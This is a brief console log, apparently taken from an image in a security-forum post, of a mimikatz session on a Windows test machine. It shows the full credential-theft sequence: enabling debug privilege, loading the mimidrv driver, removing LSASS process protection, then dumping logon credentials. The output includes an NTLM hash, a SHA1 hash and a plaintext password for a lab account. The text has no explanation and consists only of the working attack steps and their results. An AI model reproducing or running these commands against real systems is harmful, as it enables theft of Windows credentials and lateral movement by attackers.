 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz(commandline) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 648 -> 00/00 [0-0-0]
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 4391375 (00000000:004301cf)
Session : Interactive from 2
User Name : lltest2
Domain : DESKTOP-Q3BQKNT
Logon Server : DESKTOP-Q3BQKNT
Logon Time : 2019/12/13 8:20:27
SID : S-1-5-21-1352782065-2194802281-4195155927-1002
msv :
[00000003] Primary
* Username : lltest2
* Domain : DESKTOP-Q3BQKNT
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : lltest2
* Domain : DESKTOP-Q3BQKNT
* Password : 123456
kerberos :
* Username : lltest2
* Domain : DESKTOP-Q3BQKNT
* Password : (null)
ssp :
credman :
先知社区